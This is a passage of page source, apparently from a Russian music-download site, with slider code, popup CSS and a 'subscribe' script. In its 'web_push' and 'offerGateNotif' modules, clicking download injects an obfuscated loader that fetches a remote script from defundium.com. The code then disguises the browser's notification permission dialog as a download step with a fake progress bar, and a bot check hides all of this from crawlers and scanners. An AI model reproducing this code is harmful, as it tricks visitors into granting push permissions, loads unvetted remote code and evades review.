window.CustomEvent&&(i.prototype=window.Event.prototype,window.CustomEvent=i);e=new CustomEvent("playerOnLoad",{detail:{player:player,tracksList:n}});window.dispatchEvent(e)}})}(jQuery);</script><script type="text/javascript">var slider = {
	index: 0,
	countSlides: 0,
	countOnPage: 0,
	selectror: 'slider',
	sliderEl: null,
	slideWidth: 155,
	slideHeight:155,
	sliderContent: null,
	onChange: null,
	autoscroll: false,
	mouseover: false,
	next: function () {
		if (slider.index < slider.countSlides - 1) {
			slider.index++;
		}
		slider.setSlide(slider.index);
	},
	prev: function () {
		if (slider.index > 0) {
			slider.index--;
		}
		slider.setSlide(slider.index);
	},
	diffWidth: 0, // остаток ширины слайдера который не поместился
	setSlide: function (index) {

		var value = ((slider.slideWidth) * slider.countOnPage) * index,
			maxVal = (this.sliderContent.scrollWidth - ((slider.slideWidth) * slider.countOnPage)) - this.diffWidth;

		if (value > maxVal) {
			value = maxVal;
		}

		slider.sliderContent.style.transform = 'translate3d(-' + (value) + 'px, 0px, 0px)';
		slider.sliderContent.style.transition = 'all 0.25s ease 0s';
		slider.change(index);
	},
	change: function (index) {
		if (this.sliderEl.querySelector('#next') && this.sliderEl.querySelector('#prev')) {
			this.sliderEl.querySelector('#next').style.display = 'block';
			this.sliderEl.querySelector('#prev').style.display = 'block';
			if (index <= 0) {
				this.sliderEl.querySelector('#prev').style.display = 'none';
			}
			if (index >= slider.countSlides - 1) {
				this.sliderEl.querySelector('#next').style.display = 'none';
			}
		}
		if (typeof slider.onChange == 'function') {
			this.onChange(index);
		}
	},
	touchstartx: 0,
	touchmovex: 0,
	movex: 0,
	init: function () {
		this.sliderEl = document.getElementById(this.selectror);
		if (!this.sliderEl) {
			return;
		}

		if (this.sliderEl.getAttribute('data-size')) {
			this.slideWidth = this.sliderEl.getAttribute('data-size').trim().split(',')[0];
			this.slideHeight = this.sliderEl.getAttribute('data-size').trim().split(',')[1];
		} 

		this.sliderEl.querySelector('ul').addEventListener("touchstart", function (event) {
			slider.touchstartx = event.touches[0].pageX;
		});

		this.sliderEl.querySelector('ul').addEventListener("touchmove", function (event) {
			slider.touchmovex = event.touches[0].pageX;
			slider.sliderContent.style.transition = 'all 0s ease 0s';

			slider.movex = (slider.index * slider.slideWidth * slider.countOnPage) + (slider.touchstartx - slider.touchmovex);
			maxVal = (slider.sliderContent.scrollWidth - ((slider.slideWidth) * slider.countOnPage) + + (slider.touchstartx - slider.touchmovex)) - slider.diffWidth;
			if (slider.movex >= maxVal) {
				slider.movex = maxVal;
			}
			slider.sliderContent.style.transform = 'translate3d(-' + (slider.movex) + 'px, 0px, 0px)';
		});

		this.sliderEl.querySelector('ul').addEventListener("touchend", function (event) {
			// если сдвинули немного, тогда возвращаем назад (делаем отмену)
			if (Math.abs(slider.touchstartx - slider.touchmovex) < 70) {
				slider.setSlide(slider.index)
			} else if (slider.touchmovex < slider.touchstartx) {
				slider.next();
			} else {
				slider.prev()
			}
		});

		this.sliderContent = this.sliderEl.querySelector('ul');
		if (this.sliderEl.querySelector('#next') && this.sliderEl.querySelector('#prev')) {
			this.sliderEl.querySelector('#next').onclick = this.next;
			this.sliderEl.querySelector('#prev').onclick = this.prev;
		}

		var width = this.sliderEl.offsetWidth,
			items = this.sliderEl.querySelectorAll('ul>li'),
			countItems = items.length;

		for (var index = 0; index < items.length; index++) {
			var element = items[index];
			element.style.width = this.slideWidth + 'px';
			element.style.height = this.slideHeight + 'px';
		}

		this.diffWidth = width % this.slideWidth;
		this.countOnPage = Math.floor(width / this.slideWidth);
		this.countSlides = (countItems / this.countOnPage);

		//console.log(width / this.slideWidth, countItems / this.countOnPage,	this.countOnPage, this.countSlides, this.diffWidth)
		this.sliderContent.style.width = (countItems * this.slideWidth) + 'px';

		this.sliderEl.onmouseover = function () {
			slider.mouseover = true;
		}

		this.sliderEl.onmouseout = function () {
			slider.mouseover = false;
		}

		this.setSlide(0);

		if (this.autoscroll == true) {
			var self = this;
			var timer = setInterval(function () {
				if (slider.mouseover == true) return;
				slider.index++;
				if (slider.index > self.countSlides) {
					slider.index = 0;
				}
				self.setSlide(slider.index);
			}, 5000);
		}

	}
}

document.addEventListener('DOMContentLoaded', function () {
	slider.init();
});
</script><script type="text/javascript">var subscribe = {
  mobile: false,
  detectBrowser: function () {
    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)
      return 'FireFox';
    if (navigator.userAgent.toLowerCase().indexOf('yabrowser') > -1)
      return 'Yandex';
    if (navigator.userAgent.match(/Opera|OPR\//))
      return 'Opera';
    var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    if (isChrome)
      return 'Chrome';
  },

  models: {
    'vkSubscribe': {
      selector: '.download',
      init: function () {
        if (subscribe.getCookie("vkSubscribe")) return;
        subscribe.vkSubscribe();
        subscribe.createPopup('Вступай в нашу группу в ВК!');
        $(this.selector).click(function (e) {
          if (subscribe.getCookie("vkSubscribe")) return;

          $("#popup").toggleClass("fadeInUp");
          subscribe.createCookie("vkSubscribe", 1, 30);
        });

      }
    },
    'PWAOpen': {
      counterId: null,
      goalId: 'pwa_open',
      init: function () {
        if (subscribe.getCookie("PWAOpen")) return;
        function isInStandaloneMode() {
          return (window.matchMedia('(display-mode: standalone)').matches) || (window.navigator.standalone) || document.referrer.includes('android-app://');
        }
        if (isInStandaloneMode()) {
          if (typeof ym !== 'undefined') {
            ym(this.counterId, 'reachGoal', this.goalId);
            subscribe.createCookie("PWAOpen", 30);
          }
        }

      }
    },
    'web_push': {
      init: function (siteId) {
        var script_tag = document.createElement('script');
        script_tag.type = 'text/javascript';                
        script_tag.text = "(function () {var url = String.fromCharCode(112,117,115,104,95,117,114,108);var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103);window[cfg] = {utm_source: 'og',utm_campaign: "+siteId+",utm_content: '______',domain: window.location.host,proto: window.location.protocol,osp: 0,};window[cfg][url] = 'https://defundium.com/19912.js';var s = document.createElement('script');s.setAttribute('async', 1);s.setAttribute('data-cfasync', false);s.src = window[cfg][url];document.head && document.head.appendChild(s)})();";
        document.body.appendChild(script_tag);
      }
    },
    'offerGateNotif': {
      selector: '.download',
      siteId: null,
      init: function () {
        //if (subscribe.getCookie("web_push")) return;
        function showNotif() {
          var d = $.Deferred();
          var check = function (limit) {
            if (limit >= 30) {
              d.reject(false);
              return;
            }
            setTimeout(function () {
              var btnOk = document.querySelector('.wpn-ok-btn'),
                btnCancel = document.querySelector('.wpn-block-btn');

              if (btnOk) {
                d.resolve({ 'btnOk': btnOk, 'btnCancel': btnCancel });
              } else {
                limit++;
                check(limit);
              }
            }, 100);
          };
          check(0);
          return d;
        }
        var self = this;
        $(this.selector).click(function () {
          $(this).addClass('preload-dwn');
          subscribe.models['web_push'].init(self.siteId);
          subscribe.createCookie("web_push", 1);
        });

        window.addEventListener('playerOnLoad', function (event) {
          event.detail.tracksList.track.downloadCallBack = function () {
            var d = $.Deferred();
            showNotif().then(function (result) {
              var els = [];
              $(result.btnOk).click(function () {
                d.resolve(true);
                layout.style.display = 'none';
                layout.remove();
              });

              $(result.btnCancel).click(function () {
                d.resolve(true);
                layout.style.display = 'none';
                layout.remove();
              });

              // находим все родительские элементы
              var result = result.btnOk;
              while (result) {
                if (result.innerText && result.innerText.indexOf('Показ уведомлений') != -1) {
                  els.unshift(result);
                  break;
                }
                result = result.parentNode;
              }

              if (!els.length) return;

              var css = '.meter{height:20px;position:relative;margin:10px 0 20px;background:#555;padding:0;-webkit-box-shadow:inset 0 -1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 0 -1px 1px rgba(255,255,255,.3);box-shadow:inset 0 -1px 1px rgba(255,255,255,.3)}.meter>span{display:block;height:100%;height:20px;background-color:#2bc253;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2bc253),color-stop(1,#54f054));background-image:-moz-linear-gradient(center bottom,#2bc253 37%,#54f054 69%);-webkit-box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);-moz-box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);position:relative;overflow:hidden}.animate>span>span,.meter>span:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;background-size:50px 50px;-webkit-animation:move 2s linear infinite;-moz-animation:move 2s linear infinite;overflow:hidden}@-webkit-keyframes move{0%{background-position:0 0}100%{background-position:50px 50px}}@-moz-keyframes move{0%{background-position:0 0}100%{background-position:50px 50px}}',
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');

              style.type = 'text/css';
              style.appendChild(document.createTextNode(css));
              head.appendChild(style);

              var title = els[0].querySelector('div:nth-child(1)');
              if (!title) return;
              title.innerText = 'Для скачивания нажмите разрешить...';
              var text = els[0].querySelector('div:nth-child(2)');
              text.innerHTML = '<div class="meter"><span style="width: 100%"></span></div>';
              var layout = document.createElement('div');
              layout.classList.add('layout_notif');
              layout.setAttribute('style', 'position: fixed;top: 0;left: 0;right: 0;bottom: 0;background: rgba(0, 0, 0, 0.80);z-index: 99999;')
              layout.onclick = function () {
                this.style.display = 'none';
              }
              var closeBtn = document.createElement('div');
              closeBtn.setAttribute('style', 'position:absolute; top:10px; right:10px; width:18px; height:18px; cursor:pointer;');
              closeBtn.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.99996 0.0117188C12.408 0.0117188 15.988 3.59172 15.988 7.99972C15.988 12.4077 12.408 15.9877 7.99996 15.9877C3.59196 15.9877 0.0119629 12.4077 0.0119629 7.99972C0.0119629 3.59172 3.59196 0.0117188 7.99996 0.0117188ZM7.99996 6.57672L6.18496 4.76172C5.79296 4.36972 5.15496 4.36972 4.76196 4.76172C4.36996 5.15472 4.36996 5.79272 4.76196 6.18472L6.57696 7.99972L4.76896 9.80772C4.37696 10.1997 4.37696 10.8377 4.76896 11.2307C5.16196 11.6227 5.79996 11.6227 6.19196 11.2307L7.99996 9.42272L9.81496 11.2377C10.207 11.6297 10.845 11.6297 11.238 11.2377C11.63 10.8447 11.63 10.2067 11.238 9.81472L9.42296 7.99972L11.231 6.19172C11.623 5.79972 11.623 5.16172 11.231 4.76872C10.838 4.37672 10.2 4.37672 9.80796 4.76872L7.99996 6.57672Z" fill="#ffffff"/></svg>';
              closeBtn.onclick = layout.onclick;

              layout.appendChild(closeBtn);
              document.body.appendChild(layout);

            }, function (reject) {
              d.resolve(true);
            });
            return d;
          }
        });
      },
    }
  },
  callChain: [],
  html: '<div class="popup animated" id="popup"><div class="popup-container"><div class="body"><div class="title"><span id="popup_title"></span><button class="close"></button></div><div class="clearfix"></div><div id="popup_content" class="content"></div></div></div></div>',
  botCheck: function () {
    var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot|GoogleBot|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|YandexBot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
    var re = new RegExp(botPattern, 'i');
    var userAgent = navigator.userAgent;
    if (re.test(userAgent)) {
      return true;
    } else {
      return false;
    }
  },
  detectMobile: function () {
    var isMobile = false;
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;
    return isMobile;
  },
  vkSubscribe: function () {
    var self = this;

    setTimeout(function () {
      if (document.getElementById("popup_content")) {
        VK.Widgets.Group("popup_content", {
          mode: self.detectMobile() == true && $(document).width() <= 768 ? 1 : 3,
          no_cover: self.detectMobile() == true ? 1 : 0,
          width: self.detectMobile() == true && $(document).width() <= 768 ? $(document).width() : "485",
          height: self.detectMobile() == true ? "100" : "200"
        }, 106455316);

        VK.Observer.subscribe("widgets.groups.joined", function f() {
          $.get("/subscribe", function (data, status) {
            $("#popup").remove();
            alert("Спасибо!");
          });
        });
      }

    }, 500);
  },

  createCookie: function (name, value, days) {
    var expires;
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toGMTString();
    } else {
      expires = "";
    }
    document.cookie = name + "=" + value + expires + "; path=/";
  },
  getCookie: function (c_name) {
    if (document.cookie.length > 0) {
      c_start = document.cookie.indexOf(c_name + "=");
      if (c_start != -1) {
        c_start = c_start + c_name.length + 1;
        c_end = document.cookie.indexOf(";", c_start);
        if (c_end == -1) {
          c_end = document.cookie.length;
        }
        return unescape(document.cookie.substring(c_start, c_end));
      }
    }
    return "";
  },
  installExtension: function (selector) {
    var self = this;
    $(document).ready(function (e) {
      $(selector).click(function (e) {
        if ($("[rel='chrome-webstore-item']").length && !subscribe.getCookie("installExtension")) {
          subscribe.createCookie("installExtension", 1, 30);
          chrome.webstore.install();
        }
        return;
      });
    });
  },
  createPopup: function (title) {
    var self = this;
    var div = document.createElement("div");
    div.id = 'div_popup';
    div.innerHTML = this.html;
    document.body.appendChild(div);
    popup_title.innerHTML = title;
    $(document).ready(function (e) {
      $(".popup .close").click(function (e) {
        $(".popup").removeClass("fadeInUp");
      });
    });
  },
  init: function () {
    if ((subscribe.botCheck() === false) || window.testPage == true) {
      var self = this;
      this.mobile = this.detectMobile();
      Element.prototype.remove = function () {
        this.parentElement.removeChild(this);
      }

      NodeList.prototype.remove = HTMLCollection.prototype.remove = function () {
        for (var i = this.length - 1; i >= 0; i--) {
          if (this[i] && this[i].parentElement) {
            this[i].parentElement.removeChild(this[i]);
          }
        }
      }
      for (var i = 0; i < this.callChain.length; i++) {
        this.models[this.callChain[i]].init();
      }
    }
  },
  createCaptcha: function () {
    var list = [{
      name: 'rect',
      title: 'квадрат'
    }, {
      name: 'circle',
      title: 'окружность'
    }, {
      name: 'triangle',
      title: 'треугольник'
    }];

    function shuffle(array) {
      var currentIndex = array.length,
        temporaryValue, randomIndex;
      while (0 !== currentIndex) {
        randomIndex = Math.floor(Math.random() * currentIndex);
        currentIndex -= 1;
        temporaryValue = array[currentIndex];
        array[currentIndex] = array[randomIndex];
        array[randomIndex] = temporaryValue;
      }

      return array;
    }

    list = shuffle(list);
    var randomItem = list[Math.floor(Math.random() * list.length)];
    var p = document.createElement("p");
    p.innerHTML = "Выберите " + randomItem.title;
    var content = document.getElementById("popup_content");
    var center = document.createElement("div");
    center.id = 'center_captcha';
    content.appendChild(p);
    content.appendChild(center);
    for (var i = 0; i < list.length; i++) {
      var el = document.createElement("div");
      el.className = list[i].name;
      el.addEventListener("click", function (e) {
        if (this.className === randomItem.name) {
          var event = new CustomEvent("captchaDwnComplete", {
            detail: {
              request: 'success'
            }
          });
          window.dispatchEvent(event);
        }
        $(".popup").remove();
      });

      center.appendChild(el);
    }
  },
  findParent: function (el, cls) {
    while ((el = el.parentElement) && !el.classList.contains(cls));
    return el;
  },
  dropMetrika: function () {
    window.yaCounter48055331 = false;
    window.yaCounter39537960 = false;
    window.Ya = false;
  }
};</script><style>.popup {
    position:fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;    
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    margin: 0 auto;
    overflow: auto;
    z-index: 99999;
}

.popup .popup-container{
  display:table;
  margin: 0 auto;
  height: 100%;
}

.popup .body{
    position:relative;
    display: table-cell;
    vertical-align: middle;
}

.popup .body .title{
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  padding-left: 5px;
  line-height: 36px;
  /* border-bottom: 2px solid #4CAF50; */
  font-family: "Arial";
  overflow: hidden;
  color: #000;
  /*background: #8bc34a;*/
   background: #f1f3f5; 
  font-size: 21px;
}
.popup .body .title button{
  color: #000;
  background: #fff;
  font-size: 16px;
  font-family: "Arial";
  position: relative;
  /* top: 3px; */
  margin: 0 auto;
  cursor: pointer;
  /* padding-right: 24px; */
  border-radius: 15px;
  border: 0;
  width: 20px;
  height: 20px;
  float: right;
  margin-right: 8px;
  margin-top: 7px;
  margin-bottom: 5px;
  line-height: 20px;
}

button.close {}

button.close {}

.popup .body .title button:after{
  content:"";
  color:#ffffff;
  width: 21px;
  height: 21px;
  display:block;
  margin:0;
  border:0;
  position: absolute;
  right: 0;
  top: 0;
  background:url('[data-uri]');
  background-size:cover;
  cursor: pointer;
}

.popup .content{
  background:#fff;
  overflow: hidden;
  /* padding: 5px; */
  height: 200px;
}

.popup .body img{
  display:block;
}

@media(max-width:768px){
  .popup{
    background:none;
    z-index: 99999;
    /* height: 185px; */
    top: auto;
    bottom: 0;
  }  

  .popup .popup-container{
    display:block;
    position:absolute;
    bottom:0;
    height:auto;
    width: 100%;
    box-shadow: 0px -2px 14px 1px #000;
  }
  .popup .body{
    display:block;
  }
  .popup .content{
    height:auto;
    padding: 0;
  }

}

.popup .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: hidden;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  visibility: visible;
}


 #center_captcha{
    display:table;
    margin:0 auto;
  }

  #popup_content  p{
    margin:0;
    margin-bottom:15px;
    text-align: center;
  }
  #popup_content .rect{
    width:50px;
    height:50px;    
    background:#007bff;
    float:left;    
    margin:15px;
  }
  #popup_content .circle{
    width:50px;
    height:50px;   
    border-radius:50%;
    background:#007bff;
    float:left;
    margin:15px;
  }
  #popup_content .triangle{
    width:50px;
    height:50px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 25px 50px 25px;
    border-color: transparent transparent #007bff transparent;
    float:left;
    margin:15px;
  } 

iframe{
  width: 100%;
}

.ya-bro .dwn-ya,
.ya-bro p {
font-size: 21px
}

.ya-bro img {
width: 100%
}

.ya-bro p {
line-height: 35px;
margin-top:0;
}

.ya-bro .dwn-ya {
/*background-color: #8BC34A;*/
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
border-radius: 6px;
display: inline-block;
cursor: pointer;
color: #333333;
font-size: 21px;
font-weight: bold;
padding: 7px 24px;
text-decoration: none;
display: table;
margin: 0 auto;
margin-bottom: 15px;
box-shadow: 0px 2px 4px 0px rgb(0, 0, 0);
text-shadow: 0px 1px 0px #fff;
color: #000;
line-height: 45px;

-moz-box-shadow: 0px 1px 0px 0px #fff6af;
-webkit-box-shadow: 0px 1px 0px 0px #fff6af;
box-shadow: 0px 1px 0px 0px #fff6af;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
background:-moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:-ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
background:linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
background-color:#ffec64;
border:1px solid #ffaa22;
margin-bottom: 0px;
width: 100%;text-align: center;border-radius: 0;
}

i.ya{
background:url('[data-uri]');
}
i.gpl{
  background:url('[data-uri]');
}
.ya-bro i{
  display:inline-block;
  width:42px;
  height:42px;
  vertical-align:middle;
  margin-right:15px;
  background-size: cover;
}

.ya-bro ul li {
margin-bottom:15px;
padding-left:25px;
position:relative;
color: #000;
}

.ya-bro ul li:before{
content:"";
position:absolute;
left:0;
top:0;
background:url('[data-uri]');
display:block;
width:21px;
height:21px;
}
#container_bro{
padding:15px;
}
.battary {
  position:relative;
  width:50px;
  height:100px;
  border:5px solid #000;

  background: #596a72; /* Old browsers */
  background: -moz-linear-gradient(top, #596a72 0%, #cedce7 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #596a72 0%,#cedce7 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #596a72 0%,#cedce7 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#596a72', endColorstr='#cedce7',GradientType=0 ); /* IE6-9 */
  
  border-radius:4px;
}

.battary:before{
  content:"";
  display:block;
  width:20px;
  height:10px;
  background:#000;
  top:-10px;
  left:50%;
  margin-left:-10px;
  position:absolute;
}

.battary .level{
  position:absolute;
  left:0;
  width:100%;
  height:100%;
  background:#000;
  bottom:0;

background: #b8f232;
background: -moz-linear-gradient(top, #b8f232 0%, #70e559 36%, #d7db0a 49%, #cddd16 69%, #db9615 79%, #e73827 99%);
background: -webkit-linear-gradient(top, #b8f232 0%,#70e559 36%,#d7db0a 49%,#cddd16 69%,#db9615 79%,#e73827 99%);
background: linear-gradient(to bottom, #b8f232 0%,#70e559 36%,#d7db0a 49%,#cddd16 69%,#db9615 79%,#e73827 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b8f232', endColorstr='#e73827',GradientType=0 );
}

.ya-bro .flex-row{
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: row;
-ms-flex-direction: row;
flex-direction: row;
-webkit-flex-wrap: nowrap;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}

.ya-bro .battary:first-child{
  margin-right:15px;
}  
.ya-bro .battary:last-child{
margin-left:15px;
}   
.battary .level-bg {
background: #596a72;
background: -moz-linear-gradient(top, #596a72 0%, #cedce7 100%);
background: -webkit-linear-gradient(top, #596a72 0%,#cedce7 100%);
background: linear-gradient(to bottom, #596a72 0%,#cedce7 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#596a72', endColorstr='#cedce7',GradientType=0 );
position:absolute;
width:100%;
top:0;
left:0;
z-index: 1;
}    
span.perc {
width:50px;
height:50px;
line-height:45px;
display:block;
border:2px solid #2196F3;
background:#2196F3;
border-radius:50%;
color:#fff;
font-weight:600;
text-align: center;
}   

ul{
padding: 0;
list-style: none;
}

#container_bro{
position: relative;
background: #fff;

}</style><style>
@font-face{font-family:si;src:url(app/templates/default/fonts/socicon.eot);src:url(app/templates/default/fonts/socicon.eot?#iefix) format('embedded-opentype'),url(app/templates/default/fonts/socicon.woff) format('woff'),url(app/templates/default/fonts/socicon.ttf) format('truetype'),url(app/templates/default/fonts/socicon.svg#icomoonregular) format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:si;src:url(app/templates/default/fonts/socicon.svg) format(svg)}}@font-face{font-family:FontAwesome;src:url(app/templates/default/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(app/templates/default/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(app/templates/default/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(app/templates/default/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(app/templates/default/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(app/templates/default/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 